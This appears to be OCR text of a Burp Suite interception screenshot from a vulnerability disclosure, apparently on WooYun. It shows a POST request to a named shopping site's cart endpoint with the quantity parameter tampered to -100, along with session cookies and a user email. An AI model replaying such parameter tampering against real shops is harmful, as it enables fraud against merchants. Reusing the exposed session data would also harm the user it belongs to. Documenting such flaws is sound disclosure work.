 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://www.qingpinji.com:80 [42.96.144.109]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /ShopCar/putIn HTTP/1.1
Host: www.qingpinji.com
Proxy-Connection: keep-alive
Content-Length: 35
Accept: text/plain, */*; q=0.01
Origin: http://www.qingpinji.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.99
Safari/537.36 LBBROWSER
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.qingpinji.com/Goods/10
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=gf7sp28q34lg80r9ortju6gg96; uid=xiaohao_z_01%40sina.cn; _gat=1; _ga=GA1.2.1394485578.1432467717;
Hm_lvt_67409443075c8633127d12f3b9256a43=1432467718; Hm_lpvt_67409443075c8633127d12f3b9256a43=1432469603
goodsId=10&optionId=1281&quantity=-100
? < + > Type a search term 0 matches
www.wooyun.org